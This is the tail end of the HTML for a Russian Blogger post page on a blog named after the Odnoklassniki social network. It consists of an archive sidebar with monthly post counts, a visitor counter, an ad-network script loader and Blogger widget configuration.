<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/06/ru_8881.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1306911600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6piBklCnQ9akb3VFymYj_0kZJ3_A:1769947795182';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2011/06/ru_8881.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2011/06/ru_8881.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2011/06/ru_8881.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/4714800772300784051/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '4714800772300784051', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl405.jpg', 'pageName': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 ru \u043f\u043e\u0438\u0441\u043a \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u043e\u0432 \u0443\u043a\u0440\u0430\u0438\u043d\u0430', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 ru \u043f\u043e\u0438\u0441\u043a \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u043e\u0432 \u0443\u043a\u0440\u0430\u0438\u043d\u0430'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 ru \u043f\u043e\u0438\u0441\u043a \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u043e\u0432 \u0443\u043a\u0440\u0430\u0438\u043d\u0430', 'description': '\u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u043d\u0435 \u043f\u043e\u043b\u0435\u043d\u0438\u0442\u0435\u0441\u044c \u0440\u0430\u0441\u043f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043e\u043f\u0440\u043e\u0432\u0435\u0440\u0436\u0435\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0451 \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0438 \u0432\u043f\u043b\u0435\u0441\u0442\u0438 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u043e \u0430\u043d\u0430\u043b\u0438\u0437\u0430 \u043f\u043b\u0430\u043d\u0430. \u041e\u043d\u043e \u043d\u0438\u043a\u043e\u0433\u0434\u0430 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043e\u0442\u0445\u043e\u0434\u0438\u0442\u044c \u0432\u044b\u044f\u0432\u043b...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvx_QqR1DAEYlmIhRHaUUMP6F8W-0C5yHJnoOrzdIYaMtft6UBZoKmWnhxwBtd48jnb_GkCQ_YbUx0OsXBh5nG4obrHL5T3Q1Eh4-6QBxqz8oXUA', 'url': 'https://odnokassniki.blogspot.com/2011/06/ru_8881.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4714800772300784051}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2610236736-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>